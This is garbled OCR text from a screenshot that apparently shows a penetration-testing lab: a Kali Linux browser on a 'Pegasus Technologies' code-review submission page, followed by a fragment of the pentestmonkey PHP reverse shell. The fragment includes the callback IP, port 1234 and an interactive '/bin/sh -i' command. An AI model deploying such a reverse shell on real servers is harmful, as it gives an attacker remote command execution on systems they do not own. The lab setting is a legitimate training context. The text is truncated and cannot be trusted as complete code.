 Pegasus Technologies - Cod
192.168.44.139:8088/codereview.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetH
Note: our trainee (Mike) will be reviewing the code until w
In the meantime, please use the form below.
(like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if
you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.44.139';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;